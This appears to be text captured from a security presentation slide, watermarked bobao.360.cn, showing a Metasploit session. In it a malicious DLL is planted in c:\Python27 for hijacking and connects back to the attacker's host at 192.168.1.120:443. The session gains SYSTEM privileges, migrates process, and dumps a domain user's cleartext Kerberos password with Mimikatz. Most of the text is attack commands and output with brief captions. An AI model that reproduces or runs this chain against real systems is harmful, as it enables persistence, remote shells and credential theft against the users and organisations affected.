 meterpreter > upload /tmp/wlbsctrl.dll c:\\Python27\\wlbsctrl.dll
[*] uploading : /tmp/wlbsctrl.dll -> c:\Python27\wlbsctrl.dll
[*] uploaded : /tmp/wlbsctrl.dll -> c:\Python27\wlbsctrl.dll
meterpreter >
Upload the malicious DLL
to the desired location.
[*] https://192.168.1.120:443/QWE handling request from 10.0.0.46; (UUID: 7km9mn0i) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 3 opened (192.168.1.120:443 -> 10.0.0.46:49365) at 2017-01-30 07:34:30 +0100
[*] Session ID 3 (192.168.1.120:443 -> 10.0.0.46:49365) processing InitialAutoRunScript 'post/windows/manage/migrate'
[*] Running module against WKS-LX-2002
[*] Current server process: rundll32.exe (2824)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3028
[+] Successfully migrated to process 3028
Upon reboot the operating
system will load the DLL
and will connect back to
the attacker system
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows VILLE\Jsmith @ WKS-LX-2002 192.168.1.120:443 -> 10.0.0.46:61811 (10.0.0.46)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WKS-LX-2002 192.168.1.120:443 -> 10.0.0.46:49365 (10.0.0.46)
msf exploit(handler) > sessions -I 3
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
With SYSTEM privileges
the attacker can dump
clear text credentials from
memory using Mimikatz
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;264516 Kerberos VILLE jsmith NotSoBigPassword
安全客 ( bobao.360.cn )